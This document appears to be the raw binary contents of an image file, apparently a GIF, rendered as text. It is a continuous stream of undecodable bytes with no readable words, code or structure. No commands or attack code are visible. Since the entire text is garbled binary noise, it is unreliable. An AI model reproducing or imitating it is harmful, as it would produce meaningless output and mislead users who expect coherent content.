m^@4'WJԤ>�f� ����zz	��P㔿�@8u�!��~�\B	�`�q~��* `�[�;N�]}5��-V��}�@�ϊ��3���QF�s�c�zҀH�\��k�H�4J"X�Skp��~�� -Q%�OYc-/�X�$6t� j|U@�^~�X�b��茆V���f��P��>6��G�`Rp��1=(*���{��鹆W����H !,	�֛��)�h��) �f٩-"�"��ּ�*:���6;{t�W��Q~��@Xv�S��e��pT~VX�W�����uncM�$�객$��e �&wx��<�\��<#Rfi!+�t�W:omoS�4[+.y���*i��I �TV��f� �k] @�ס�!"1���0�bE�z���w�:�gH>�>f��^���S_�|҆0��\RB����xqe*bB��V���n@[��݂@u��PL��b�aE#Y� �0�5c�!"|��Fx~�$"�Q	BaX�I��
��,0�Lh��ʺ�ԏvDh1@#D�~��Cpi�@�Q(~J`$�D&fO=g����i&�)O�f>.�Ћ;�I}��r�mW�R�P@�����*�d ~� AcM ����A�B9>����\b�H�eG��Ҷf҇i����y�����!�,3
�8��|�A[e �R�V1E���I��.O_(�.�69aZ���H�ֶ�=��h�ۊNDd����h>��&Y2�.�d[�h�'�0�z`���YJA
S�Ҝ��QR�=�y�����e'�e�V��?g��{D
Rꀆ!�$�瓉�FXM�!���iE/�1�&�ШFE�s}�'�oꆚa"_�Kކ���/�܋R4� )��8&N�觝
V@C_�*T..t[�:�C�ǣ��D=O���c�1, ��*QL�BS������%��g"�����"m��O��O�V����b��>䠁-*D��6�8����FF�+ac����/Lu��'SNS7�` 
�(Z�2`�=f��F&���X�щ�k��5�T��0"���-4Ģ��}��3��<}��&b)�����(���l[��d`n�ʰQ�슺���Bk+Ҫc���2�0�0�8�w�^�;�@TO���m�4ؙ�TZ��� ��B&%'AO��m��#X�=J=HS� �!�A8�U���ax�d�.i�A���d �6��ba1�
�eQ�+"�?Ź�m �}���sQ�}�@LR��!6%"�`��d�`�����+�/h��
��i�P�-���g��2��dPF0� fT!�X.\�M2+5�C,3�X�Y��o:pc���v�q��X~���.�m��>_�j(W��*L��G�P?��j�:Ԣ�����DT��PS�Ѵ�l�!���[H�W��{Rpa��)���'��-���1J���J��,���n\�`p�c?�@�q���Q�4�v��� �7�R�5x��_�-���3�`�L4 F�)�G���B?#�\������B��b ���͔�hW^�n�D޹ �!u�����f��tA�$��f��H���9PҀ�>�0 �&zы���}Eݧ��V� o:)M��Ҕ�R'ú��������y˭�((n@=���8Q��X�1�A�ҹ1`	��b	�4�D��kh������Ы�VZJL_8����zD���f^�GO�PS�_Ȩ<��C�`45' ��g-P{����&&��D���@��B��z�����4�[:�>�p�DÀ�Se�!��~�p?����"�?P0�VP�/p��S/ D�������0� J��0�9�����
����[��[���<�����u�O��q�.���V���Å��f`���3g������&���5`�	!����b�c@�י>;$B�����MK�ڊ&ą03(<;FC=0��p�,�;�\�D/0|�����&4X� h��8��G0�3Г��.",B��<����?� @h�;0�@</ 1e =��j� 0P*��zz?�ɨFS�
fp]ӷ@�BC5���yC�:E�3� ���W̰Ƀ��K�I�E[�u�4S� =`$3��z�D@���B! 2(
��0`L�ZH�$+P��Y��۫ �#�s�<!l�"TG�

�Bw|ǹ`�~P%���;;q�r#F� �D ��,, 1��&[Ì��L1h�~{����(�z�6����C�lEsQ�J�Jh�<�Si�(����((˲lI�4/j�G/� *`%�BIA	4�̫��3���Tʜ{�K�"a�>{J�؈9�����>�h4����J�hBA�g(���@�<�8����H���c����S
��5�7z�6�Gp&�(>"9ŉ8�Tԓ�(DK
��������\L���LʬL&��a( 2XI���;1�"�/��~�#����0�ڕ0P1���,��:H���Ď��t,��<�tT��d���J��\�J�{e$���_TK��NXQ�$�,�0Ԙ��{��H����2�M�h�c�J���������©d�Ƅ��� �nK�#��D�R3/*cP/X�tİB���KH�68�I�@�08ΙçzA!�MQdQ��O��<Ȓ��ѹЁ]qɳlI����JD�!- 8�B����=��L)C҆@i <�R����'-��(��r�ҤP��,JЁ;P��: �#��$3e�"�rcЊ����95U95UT	X��"IM��h_A4�xЏ��]����c�g�;s��TIͥ��������TR3/e����)RVUUm]U;�3Hy�H�����<�����D�gN�VY\6�s.cE� �8�I.��肮	�r+�H��TUU�S���2h-�Ô0���IԜXԴ�����V�|�g�>Rs4/8VHV�Nb�W�"FF�IO%5-�"�Vm�ք��(>�B�:H�R�#��L��X�z2T���Q�����(iZ�T
肬Y{��ɀ��Wj�,�RN
F��I���S�Y��S;%�Zk��R�S���9ZC�K��<�]�+�պt.��ԑ�ţ�x��L��*	�VSRV�ւ=��E[S�0�Х�ә�YAт�SC�P�UT��.��"Ԩ�z�����8��ڮU\	�I��O�MXT���0�x��ύ\n�ۑ@ב�X�e���0�P��*FS� ���̓�]b$�����MQ�-[�-X�XW�-_���]�81NVĺ��.NYD�MD����K�����}L.�<�B=��5�e�P���S�[ύ	mZ�5�]�:�=\��;`
�k��W��(�����ݚ�T���u�:M�t�=NWp*����E�_�e4j���Ѕ/�,���rFS���m`&`��\��N��[�ma6�:%R,]�MG�������2��/ ��L�S�G]K�S���O���ha��R!�bN��0X0X>�c?�c�
dAdB&�u�ڥ�\@�>j[�Z�D.�C�Oe� ?`���CX�U�(��_�DX0@�Z#U^eVneW^�q(D�bIm�v�j`�; J�*��Ox���%;�I ՘�Y�M���U���4zei�fjf�M�:d�.@T���H@0TsB���@� 8=[�u�EaRvf)[p�j�g}�f"���;@�)�p�!p�`���c�]�U���V�:�����g���5�f@-g�x
��Uءx��al=�U�ҝDw����h�����2� R���ii���F"�R�-���e�VO�g&&��	|��}֊���~ǤA�?0h�G���i�:���A�q@�e �:⇩^ff�k��癡 ��k��k�a���x��>�Wk�k���ݙ
ٰ����i jp!;:ʒ @eR��gP�j���5R��f���̀1x�.�7Z�sb�x��Ix�� �!  �֟	��U���]0�g��������n��V��5@�@����l	 �!��q��ii���%�^�Q�֝N�~�jV�
�V��o� �!���n�$���7?��q�U���� �����6����	�nM�f�T����U��U.�P�Qli��~�7��!t^�
��S�U�,p�F�s.���:F��Eͼ��we_�6�ى
��ɤL1 b�� X���n� ry�����Zb#����ep�%F��Dex�ve�mn��o(_���
Q�/,oN@�C2��^["?nZ2��~36OV���H7�����/�_��Ê^'��V�r��m�lu	pqW�r㈅$�K(/�#�q#H�)�@0 ��J�� :��e gJHDXv��"�C 87�*�S�sWeUW�Þ����l�6����q�ފU����	�s6��0��5�(j�-���gg@����)�e�b�(��Sw)��US)pэ|�u@� �P�`S�, t���Y03犰�Qe����j�E�P�t^��"�G77F�p�a��>��5���}� ����9�rrƂ��/!�!����c���7=g��^FiǴ���?��izlw��g����Z��'Ou���S�xiv����C=�a�!�8�!*z����0�[�偗Tx*x��vV@�" �:WCP�(��B�s�l���V�!e m��Td�W�S��:"lh���k~� ���7/�.[���D>�J �o��o }mw�=o~�^����Pj�Yw呄z~{3���s�lX�E��O��G�`�Z����?P��u�,HP]�$2ܩb�
�?P)QFƙ~7r����"G��b��8�B��-��&Х���0��J�*X|Ćm�$�b-3f�[R�P�j�H;���3��`���|��X�O6�ʢ8s&�-ܸ�V���-	
5�ŌK3 �aҤC��n}5���v�"�n�>�*Ֆ��_���sga��_Ū�s�i�)��̎�زg��['L�K�|v��ۦ�&�y�P/c��<�!D4Ê6��z�"tN#Rm�[�(�.o^6�;:v2���}���Or��&1�+_v����H�#Pu�c��Z�E�yZȏ�d��l�P|��gdJ��r��W��|cw �`?����vݡeH�9�$
9[!�P�\)�o�W�"�x�r)N�"�dD�ڀ�!�Ì���E��`���ڏ_|�ѐqv�Ah�M
�_�F���RSRY����`�*cHY^r�u�%�݈�;~�[m�9���#���"A�d���V{���AY3��2(T�]�U�j���uV��P:��E܈c�im�f�_s�0�h�-��v+��jn���K.�m9��x�|����ˁ�ڊ�r��A�����墆d#,Dh�@ɲ8&-j��&���i��X|1�c��0�l�5�ԃ���D�D�Z*�DE>����E��
���u.8�r�S��o��
=��<BA0"б,�.�`�Ү)��s<X[|��n��$g���(��,��Z�����="�T�|렕E!վ+tЭ)��S@����A����V��R���g}9נz��bc�̔d|�r��"*^@ !�
 � ,  0 � f  � �	H����*\�� Ç�CCċ3Bԥ�C�5^$���?jÂ��w��2a��3PLA��f
��-Lj�I��G�D�V��@�&E���ĊZ�Y�Ejb����fY1hs���3(���n��ܸ�ƩՁ@F�8�!�z_�(�����:��ރRcЖȬ����js��D]F?-(W!�1�	2[C�dጷ�R�X�c\P���Cp��,�-�,�s�6�;�Dka��Y�,@�L��u�����@`���.I�����Y"��0��@����y����t�h��n��j
@>$�?�]�Ly��7BӘ��J��LK`4`A~m��_
�X!�4��~g\R����?�6^A0
��t9U�SQ�IL���Q"BT�.e\rF)�hE�Cdc� �vo!�A��^�1�xu���U)e�TQPl��p�`\&FV�gAc��@�4�Go.�5���&�)�@̄A��J	��@��I��M�A"B�tGP*��hBu�9�?g�1�	�u�`�0�	�ͪN*���(�"Ut���S�A�p��)8��@�	K�b��oE,U;�[`@�i ��Aѹ���b$�Vz��P�e���@�`P��6�ƹ��F���s�����T=dUGbp�Eȗ� Bh�j���!��t�@�@�?�4�u|l�@̮�h���KT��@3d��2$�#�t�ϳ�99��@�QD�>h[4A�(��Ix�)i�U4��aV����fFA�}Ph]2a��M�V<_t��e�N?����/���U��t�V���#���"��&�C$F�	�Z^����ψ��Cl��N;��C�p|���j
�rF�4VJ����lP��ƣmOۓ�T+� M��Cq�%���J�@�#��p��]j�2#w�������)�\0�I��6�B8����¼�A!k-{�?�`F��iV�@.a�/�'e�Y Cd���+a�����Gl���B��!I��?.���EIS�!��B��@�4<��P
�īv�a�A�`�	i mj4�#�`��!$a<��"ө�B���b���iֳB�h�A�ǌ:D�C���M�� 5$H 4���|,C�����Ċ�A�wH?Nh���`j�"/�^��*�P���� ������"0!��� � ����!���A��M��{�`�@�2�����G .Q�R�r��HC)t���%d��"�Ll������1��i�f�M�	�.V�?�ЀZZ��l�D͙��.t�������.lB��;�>!�a���fB��?��8#H;*��<���d$yʠ�����j'������ �THb�G��6�[�JB(�#%H�����A*l Eu� �Ԭ
�G)vZ3�+5H�	�)O��t�PL��� tU0�jA�A��>�7kN��r:�4���I�5�2^Hk�!����U!��CRҋ]�6�Q�j���!
��<�y��؊�Z4�38"A�GN\���Gp�ԈXR#mX�O��ګ�#�S���ۛ�u�������C�	0�?�p����h������@t-֎�4Qeȯ7�iˇ� �_"�@��E�n��V� �Fzޭ�!(�
��\�RQ�S��+�ۀ5�ᖌ�/�: �P��=D
��k��ŝ@��T��lFC['|���U=&:r�����cn�D�"�x�)^�?�+Щi�+>��#^*��1<�?y�F��'�d'��u���ЪKp ���E̐���Pa~������QҠY8F�XRq���;!d��agR܈8n�/HA��3�4 ��Qҏ +OC�@��r	8LE
Ppu;�[�+<�#�Mc�l� YYl!j���GvV�z؁���
b_�R 
(�ߚ,i�q͓��6ˇ!&��`�}�˭DO���~.`�����hK{�~u�SȀ��7�	���,��X�V�@2��uW��X�@r����ׇ"���sD��Xd�^�6�� ����|
��%X5��DO%�V�@R����(�3����x�a>�!�p��Qr"bY#�8��p��b �P�
lΕF=R�0�%U:�A�Q��H�D���?�ȇjo{N'�C������"����y����p�@(��J|/A����~�n
5
M2��;�2�#4��pM��ޒ�O���� C>��w �潬S%_!�Գ^ S�� �!I=PjG[a�/8�z
�R�:��D]�P��{7��L*Z�Z �3�h���M;��O3!/�'�w*:CvĶ��L;�2	w`57pZa�1c0%{��w0��#���=a@Q���Vy	`v 	�G���	�T}5m��qpiw_�}��a��$�@J��qUX]͓C���`{_��X*U
b%V	�u1 		�QW�*�#°Opv�5�AQh�$7�
��5wp�Rx���mϥ?x������~A�_P�aU��vE� �S�u��31vd�`&VP6UZ�@��l",(U�1�E�6>�A@!�7Q1��A�I���w�h{��R��pG-I3� 	
��2��iAD'��c��c�1O5����}�OA�k�^(_X��<��R_0�PA`��~� ڐ�%cr0�dA�8�	��/Q�6��OJThP�R�sU�<X���1�Hĉn��@�I�PP�
�a �g$#�Q'GOc�mP���s�Q%����/���Pj����n��D �S�ZmP
m �� {xw(�h���>$9f��{�~����0_P�T`��p� T�ܵ0R����fA�3g>��aEHm1d��Pt1�v(X�a��H px�)�#�O�ؖoI\qDa=����tjP�O����)yw�����^��p��
�Y&�D�c0βnf$�0V�����hzc�]1��y1�:�C��a�����0n�M�D�$�.a�:�	��ܣ�g`h�z����3�c�٩<xs�)J�\������0]��)w���y�D��#�ڰm�O8G�>��9�R)	5�{4�o�EBxS�Pc���d��n�k�v�1a�]�2!:�3/pZo���s� i ��WD!U���qw�w����b���qwJ,C6����� �5��>E�{JYG
z"�u?�*z2H�H��2���I�)%]�#m�8X�Оx�%W�|�MZ���B�zpIA�TM�Jaa� ��*�z��:0z{���P��#�E�)���D�qj#F�sZ�� d�2�&m�
�!�Zz�Zu7��1���e�]���hA� `��؇(#b�8u	��:�h�G-��pL�M"�w��,��`�`{lWQ���ȅ*�[���3�@R�]c*I�T*���a���E=�mB�X�$�%M�o2K�H	�@d������Q pp���7]�N�2�:6S�rSx$B1�-#�:y	E�������'j�ȢkW�]9p����l
�RM��rpWt��M%��􋪦H�9����wc�Q�p�q�B���?1V�5tq��^�8*�Gmvq{���15���i��~���a,���+g�KԠBT�����$�X�2V�c/+��ƅ�6��E +�	�oG���6r	��p�����B<�(��J��q��ŭ����	��@��^�}|!����:�r�F�#$l�	�J�i	�PT�4�w���d�<}'���R��,Lͻ���OѦ�^�á��* Yjk���k+S�
�)�5��1�Sa/�A�S� s i��Zq�Eh��{��	�V�U�@q�v7Ȫ�$�{���k�q���l�'��RQ�!�#\ǒ��8���N1w��ϕ̣��sA����l����r��0h�k��1`IT 1U����4'!��>ŲoƼLA�> E�5_�:�� >@��3%���#�q�μ<����@�J	��e����7
���+U0w@�0�'r�C�,Й��S�^ - ,����!�فJ HI����K}0�����	{f)=�{���>�|%e� �p�4���&S������-M���@	� ,���\�Ԭa�E��L�"}�ٳ4U��Kț~�����I uK͕!�#u�$K�}��*��u���R&������hi%0��x�z-_M&N���d �4t@��>`�M�@@Sd��V�Տ�� JT�q	�`*�����E���`��,s#4�0΀@��{��ҭ�Ii�=m���qڐ�k�6�X"���w�m˓P���,��R%�:���ܑ�����!�!EPA�>P37�4���_�_���-�� ���JR�����54�߈��'����0�����Q��� _T F����SE .�5^�����F���-΀ �B���*�3��uK�=���S���5�ɳ�S�w���Rc:�!�צ"��i� $hJ0���<�:"%�����>@c1	��_`ѐ��t�����qK�Wb@�-� �U���t ��H��WB�qT�!���NE��4���0��
��@
:�宮�mn �)�
q1���JP$!���p��m!w`���Ӯf{��1U��^I@	��Q7�z1�̈́N����;�_y���p7��>����@�P�j. ����"�s��-��C�<���%o^���p�����K�8�J��0��
���a~!��*rn�#�D����1����T 9V�!���i뒍aU�]"s�->��Noj� �Q�
iq�S�0.��Y�:��އSˏ�o���!���PN �܉�]��%j���e��ʠ���V?Y�!P�璎!�ԕ	1p���wR�m��d�~w� !�
 � ,   � x  � �	H����*4H �ÇX �zât�Hq��jEz�(������u�²�˖���l����a+i㸰�ϟ=1��Ю�Q�D������~�2ɠd��g�Z�0A���'��%���hӦm7tH�9&zk�vH�|@��ͫDT=���Z�!O�8�O�,��3��˘�X�eP_��C=�_+У���ߐ�AS�K���(����h&.�vԻU���=��{����|�t4v�G�hwR:��x����i�|m�C��C�8�,EL8RO�Q+(�&ߠ�}��$h����CT�	��7^�0X_E�g�^�1F�b��J��0_}�(ї�!���Vj� A=DB�.6�(��3Ĉ�FM?��x@;Q\h�On�N?P��C���J��g�t�T�;O�M'�O;5�@��y@f��\�N�!��ØU:��xG�P����$�Ϝ4�39�Č��OF �p��3�t�Fh�N�6F��c�Pf#����a����mp���1�5ac��C8�)cHD�8 �A?E�eP~��A4�2��eЏ���Pի�
E�.���A?��Kk���K,����q	Џ���AݴC+� po�F�CM�ݞ�c��q�?���_+NI�_{���B��1�#����a!A�3w[;���	��X���w���;|�&�<CLQ�r>�aB��E��3߬�����Q���j7���F1;O�B?N�-�	(s�\lK��N�7 �`�m|���:���3E��v�-vH��6wYL�)��b�	do٣���ۀ s�9���"�QO���jԀ�q+S4��_������9�vZ�s�?#����8;}����Jɣ���Y�����2~�/eB����[��=_����0�g��i#��m�3����Fdic�6R�Q=� `y�_��e>����Z�#<`e��<�ƴ"8��LW��q��/��JCC0���S5�5�>!;�3"�<� �h�PBt5$�I\��Ƕ���.q-&�)�:��"��_h�#
z�_ �@�b�ah����я*�(֠3 �B�� "�D�4��@
@ ������u���u�@i��G��(��gP�?�cy��E2�&e���^pA�R>��,C�ЀU�r�aІ6.�1���%v��0�� /Q�,|�}��2�@f"s �PB�}TC`�$5X-�D���K�h�@Q��.�PD B�
a�A�19<���l�+���Ē��JЁ⒠�x�O�x7�������Mp�<�;H&}B=� �I��ij�3�(��Z�K�r e�LeZ�@ĔbX^ԓ�^(H� �Q]�r��O6�#��<�7(��#�I���Sj���ܥMgJ�6��+3� m��'� Ab�����(�D'ʼ� G �H�^���֣Al�l�V�"�Y'ۆ���8�)e/���!e�CA^��X����@��J�4 ���-�:{�����*B�\��(�0Ƞ/����U�X��Ȋ���l
�@�˶!e- ў��0�0H��P�
mXC�P��N�\����C[�
���/ļ��@����
0PA����C cCJq	��a�m�n6l��Z��6k ��Y�.�kpA� +�!�,f�� ڶ�bݕ/,�:��Zn~������r%+ |Jh�� ��J��B
P@),p�Ow�`�C� �����@tQ� �b���?���>��/ �&6�1h��u1@�������6i]�\� ��o�c��$�9:�7T��U���P�2P�˕�r��p2s�].EF��6a�لp*�=[!b�_��@����~}��7��2�P�����tH�(��X�&� Â��iO���C)����hx��_��]Z`]b�>tA  x�`�K����&r��YľnXY��)Z��[�}��hC��=�@���С E�H?�:�Q���t'����K���wf`s��ïUsְ��/�j��h a���[כ��q|��0�|:���T�k�Ҏ�D�3h�`sD�X@�y�d8��FÙɜ{�!�����!�e:b��1c��@��{�5�Ro?�4��0 ~�@�$4meT�h��?x��m� PU�A��'>M�j�v�(��	��R#Dp�D���><�M�Bzŀ������xD���p�` ���:�K� �" �?� $�he�ь'��@�ю$$� ��Ok@a��|�� Y� ��O
 Y>�ng�|	�e�� �S�]�p�G}��4gpa`L�p��	��y/�7O��@�6$P��   @ `z��b2�
*F)7� 9�Z��|i�w��JZ�s��a
�U� � �$9� u�pH�ׅ"�������ӧy����O��l5z ��
5Ѓ�  �P�
�7�P��_���
E`i��I�[1aaPx�T�H��Yؕ��e5�|Pn@]��Wgt6}��)p	h��� ��xb�x�o*���&h�dq�f9{%m�E�@5@�@:�+�S+�D@_�sG� OH�Q����?�a�@x�Ha��|6��	���Gu}��	�0f��gjgt(�k���g1���h��7������~�@$`�����`i�6�'���蘎�x�S��Y����s)�Њ�p����p-f�sVux��������&x�hJQG9Ї� �($ 0���z���[�X�q�� J�� ��s�]3��Ef6גY����i��;�����~ils&6�HI�~�O�5d@i����� ը���  _#L�da����s���8����sp�]���s���)��p
q����tu0}�)�Gl���%2\6X������� �BF�tvw)�G�ky��(��钗����g0�isX�|h��Qu�Y���b@Z��b�y��p,�0��Wh�d��TɃ��$�XЃ] (��À�dU�`�lGH��lis�x�A����3�o����� 	`�#p׏e���G]/ �PV�o�I}��mP
��ɠ��8���)�Z�?\ Q�@�5jZ��8D�����	�!�e��6�|� `�e���(� ��o�pV�Ʃe�b�uC[PYJ���  ��&���թ��ǌ�����T���������'��ijf��Цhi� p�@�E����1u��y�0^��7��oe�k�����vTZUJ Y���� ?H��� R�� ��d :%W��n�
�o�s�)�v)�a)�s�g�Z
)����}�'����������b�Gh6���h��
��+P�`�� D0 Y�$���P���iw�vH�6��H�gz�-
��Z�V)@~P����� |`�ɛ诹��p6^)�	1�*�� �����h㠭0��x����WzC��R �
��"kQ��`j��s�Tx앗*�a��p	1� G� /q��
�p
׫� �?�x���K[/:�l{��8�5��0 �zz����� ����>e�|��R�|5[��ho��nh��%���) ���ٗ�y�>��v��_L�hM���K��D 	�G��~�`"K���`b�Hx�;��E�S�w) x�'aS����Z�/��=��[�x������w_�c��l�\�;���\ZŌ����__z�3=��Z���`5U�N��|1i���	,|���{ZM�.@�y�h�=a�Uw��g���IUO��� 	`�A�u��F��#�Y�Hd�L_0��>P���ͷw�t����e�	{���&���F��<�CI�>Q�,v���C[IQ.��B���`d	�d|$�mL
>PT�Nb�sa�So�U���[� i�� k������t�g�i�y!�+���p~�\��hGU�/�Jj9���n|I��Pe�LA���Q��T�t@�N�@i�o�SL��\��ս������G��\<�#X�-xc�k���� �e<ƾ����J�akI�_�`�[� ���[J��tP e�A�S��lV P

P��LZ �V Z�le�����̾#�y���KqA��P�N;V���W�UJ��R������L���`Ņ���V��\8Y�S��Pji@������i���գ拫	q��~u�V�4Apcc� a�����lQ�����T��`�ʵ Q�֭��^���R�`����F��P
��
�^�o�s�g�髏 �vj���	��GKlǠ��J�`������������|���O:�D�Q�L��L���i�N�V�J`��FZ�� ��
�0�QԢ�nI���<^i�;}9��A��l��ѿsX���<�ð���Ѝ��A _�N����PEB�=�Q���e���
�L�U8@OpvuAl��T�����%ܾ�
q/�݈
\�1��������d�%��w�S�h�T$��tPR���|�;��`�{c ���z
q�ku�����z�uJ�-fl懨��%�_@����Z�'�m|���\ +����X��*$�M_�5�(���q���x�b�^�=�M��Ȋ�]֢����LY�Jk`�o�QQp=���\������_ͥ��5mo΍�Bc �K>K~�Ay�-v�U�Q]��٘{�Y�Ie�I��������`jʗ�X�L�\n�[�o��f��
���T^���`���Zu�П�����羛�w�U�-�e<��l�1ʠ[g9Od�Q�L_�Q?\Ͽ#��(H�Ρ4�]�]н�ꕌ廂V�Y���߮�{���vHh�F�c)/�?E��m����d�1;%��zU@V���t��^
g��uV��Zf��j�N��,h9���e�|��e��s=U����~`ЍZ@z�S`�G`F���^�z���y����c ]��g��͘Ǡ��;V/[[��F�_ r'Nh9)����A0��Cn2I6\�5K�sVg��|&P>i��[�;�' ~�e�U[���,/2�R�	�<���M�1zt��n��=>��eKNg��-U�u���0����	�ς�w���>��QOLe_��=�k��`Q˄A0�!1R�
 ��aA����������р�64}�mB�Bۂ6�ҠA�I�/=��&Хe"ΤI�!�m �3g� �)���O�
��7�_����Q���)�z�ֈi�Ϳ�N�x)č�<��%���qW�l�r�L�3��D��oN�(�,oC��6$�3��/���{�����Ȑ����f]��$�(P+$����H���ҵ��e���7��W��þ�a�$��3&��iQ\�HðzTy�{�🕜_\��u��5V�������j]�ZoŽ�;܋��Ϫ:K�0������i�8�Kn����珃�ӫ��|�f��h�2iH�>ֲ�=��m�@Ҹ뾆��i;�n��F2� �ƈ�Ȱ/�`�!�	���G]�X�����&^�5b	�J���B6��8�E��"�7�l�ª�T���xD�[�����!p&	%*2���*� 1�I�!'������Ƣ0yD���$�|�L����M޴�	7��kV�sơ;�y����3�ΜʫP&g*�E����R�1�вm#ʖ����x�>�|�u&��U�T���Vgj'�$�bN�Ygbj��mH�K"�I�G���j�1�ؔS�>���% 5N5�7�z���=�Iw%c�� "�b���Ο
�ȟ̛	��h`S1���,S`g��ouQءy�W1�`|��/��N��|0i@�����$���B�h�V~��4�i`�u�����<���m2Z� #���;�Ri��թ>��ЧU#љ�۾����q��i&�=sd��vӿ�z�|;���'�tͩ3��h_������z��4�P�7&���׶�k��%w[s�͕���l��U/�D
C����������o|z�F��4ΰ]���]3��,dRa�\��Qᤱ[�v�	� 1�����5$W!�Lrt���0�3���X�[D+��&G���I4�ߒt���m�FT�\OvC u	�:�2WD|�A���P���00C\{������L�g���l�>�ԯ*��Q��Ü`�t������� l��C���?�x!�N[�S�Ct�0�'U��	V�"@���!b�.���B�C���$�0HD�c H<Z��69�QN���~ҫ�5� r[�^ ��&�� 5Xu�D��� Q�*�dE���;Z�z�k�b�-�,q�B�#(g� u�K��/��U��X�&@�J~�dH^&�弚4A[��ml���<8�liS����}�9��8�\CXE*@�~ `��$�
 ���������F� P��t#uz	�e�ge]A����C��2�U�2 � (�P����(��a�H�r�qh9�$�tAQ��0�)�G"��O
�#�)]�H�͜�e[�lhL��T<���*Jױ�kb �h!5�Й,(��6SɝsWi|�S�<�UM)?�@
u��?p��4"(@�8"�=�1}`$\[��k����Pk@�R � X�Cj� ��ô	IV¶�U*R,�=��G���D1��c  5s�� ��!  ����V�x����Jl� �$�`
FCmO�<2���]���3QCx��lü�"� �ғ��8�C�������?$!�U����/Hڏ����=�`G�3A��-�����<i@2j�����g��q<���l@/����8���j���2`��u�"R�98ET�Y�����1�� ,�����R&���
N+S����8���qDI3"�fP� y����X�0� )���ne W�׈5��h���fq���?)3MHpښ9�N�S=W)�~t��=n^I T۹����A@P ��(?P��a%T�D�c<H�4��6`���~<�����|�~����ł��z��$��=}�?�-Z,���$�ܨA=/��_�@=��A�>L��d4|�
o�3d��}�H�34���2Y��u�o�K_�����"XQ�? �T(QD d �����0�z�9�uO�A[B0��]�#�`^S�8 ]�\��mP ��F�q�h��(��1:��Aӗ�
D��� D�%
J�Jv�2Cٚ�n��B�6�w��	�j�G~~6�[	�a��6@k�MT
�ᚏ��t�*����O	Y�>��p��?��r��q֝kw��f�Gπ�˩�p&+?��������HSM?4DP�-��2!��
> ��p���_~��`qCDH��0��y�����	?�0�`C��r��, ׀��-��n���R�&��t�t�\ �U�8.č�?��㿫�?g��os2p��+;�h�a�4(699Px&��U�3�@�� �S.~�=m�=��h<0�����(@ ��[�;h��:��(�(Pe��>���9�(9��@���;���֛�Ђ��:�M�,P�|�>��
q��i�vP3�=� (u �$`�����8CГ"<�u3%T8���2;UA� ��.�⫆��K�Uh�Xq�/P�(l���~H&Ì*��	��9��r� ��<$'�5�2�+Ȱ9�S-(۷hK�lz���'${2$t�/�I<9i�$hJ�^d��0���3�m/�4���;�)i;�*~��~���:5i��}"���?h�=���P�;ȸ/�P��_s8�&4�dTh���@%:K�Vc�"3~���e��x:��H�5|��0H#�ht�d���e�4�ȀX���|��J0A4�	<g�	H��X�*��a�DaD
Md0�RE;�əX�@���U���A2�piļh���8���<�;�'��ʟ��DI���{2�A"����Y�A�J�@�vЁ��:�J���ܻ 7X������I� y�C%�^�?:Ё2L&�j�;��"���0��Ђ�|"�@� >ʻ.$h����E��.`�1�����:�% @
@H�6���K�� ��O�Ĉ�!����؄h�9�?�@
�4 ���8�#���O�	I�*�=�t*�N��Έ��!���Ża��t� �� e�:�lN���8^̆a��x�� e!ʉ �g�20����(h�܌(x����h�I�����l��q���MU
%�C0
�K:���Cɬß���-PG4� L�聗G�De،1�5��9�bdψP�
�	MN=!
��������P��>�Qe8����P@m�! !�
 � ,  0 � f  � �	H��������hDsH������˿"	�9I���g���u��?`[T�/b�~	1�A��!����q9��jʖ|��_�5a���J����bj[S��+We(L=-^X]�P��?0p~#�L`D���{���(^�L1ʪpC|Yf��V`�e�
si*�˘R�7&L_W�$:p�*���v�l�c]p�W��
�#�O�?ތ�1�_�U��\+��У3���%�_Yj7y���¬b��a=F��owF$��m�����m���N���"Td07�ѵ���@��@��3�g�V&��F,�u�xn�K,p�@` i���EQ�S�v���0=�7�0Du �*�n$��@�#F �]VI`�5X~K�Y��3���AM�C�w)�Bg�i�@���`S�A��G%=��N���Uby��֡hV��Ƒ� �d�Y��@�T@�|��0[���/0���q݉e��&�o��ٗ�E4�J�R�q]pg����E���sW���6k�@���h��B�v_a*m`�?}�G¸����G,c,��VP��qf�)�����?nW�Z�pPS���?�5�V�6+�>+P,V��FWn[�zn "�&$�B�u\" $o�ϩ�B�Jo���&���+kC_�%"�!�G'd���Ƿ�>� ����/�\G�e]��`P�h	��d�Ɂ0c�:l"�̐܇Wg�*�hn�D�z���oM)�"���GE�@I:�a�@�D�Y2
�03/�u֠��h�h���%�nw�N`@�AA]��E�np��6a�1��/<�q ���*A��f~P=�W1�S�'�$!�:��5U&ΰ@n8� ՠ�uG�`E�h,� d{,K��]��M
������u�Ѐ0^�@x�U,"�&�* B`X���p�ho{I�JȰ�$�aʪ��ԇ�x���CT C�ѬN��_A^7;X!���`m�a.���@+t��Ƌ`A$�\P�-z2�?���pϋ��@00� ��6Ba�V�����3�G�,P
��� �S�@8�.��*}@��Ȍl-�}D���ӭaL+��R\ F�B�(�x� ��.@�/$.I2��ؘ��Y��8���ր�O,�ӎ��;���h�4��j`*� /���1��SA��I�cP@�?A=*����L�C��0�fL�� pX�!*T_��az����*�ئ���]�����e/R�c�D@��	e&��������m6R���@�\���:�1NQ��d*�VJ�1E&xg����8�)��}��]	��>�!��D	�5e.��BT �e/�Udg�\I����A-t��?<ɽ��s�8K+�Ή��#��\�f��ɤ���`�S��}A4�{YT4hC/����0�.���!z�����U�Kϴ�"�#
v2�t���� ��JHY4@8ckkK�Y��/���J�[�֋)�	ƀPܹ ��d@H.1��R�R�����w{D<�"���.g�I>��>k!�?N��q��9щ`�V�I&�D lZ
��׿7c��0��"�{`3ѐ�,omx����MDu^�b�f�ّ(�>�ڦ��PR0��&��m_��_����kw[��^B a���&a�򏙲s*���3�e�=.�{H�G\��k�p5������#�"�R�HFžeq|)���^�����+2�3����)8�KT�.���0f��<��ĳ�y�OE>�T�u^:<�	iw�@���Aux�&_�1�ü[2��:i�i=�ǘ�Y�g��R�>V��M2"��E.0\Mr���%
㇉��$�4�8��$ۡg��_��� f�d��t���3��1�'Z�?��C�����`a.p�s�{��G@�^�C
&9''�!i?�����t�`��@L݁6b�����m����Fp�u�q]3�ց�3��k��`�(��7�A?d�bMBiA�u��%ЮqN��߸ _��GU����,�ku��n!�2RhEZud�,v�h�|B2W��j�nI&�6�i��mW��3�/<����p[@���P�8}��U�SR������׭9�L�}�ݫ���
�ֹ���~�X
=�C�6>5�`�� ��;����D �� %G��ހ�ת=x��$�ʂ�
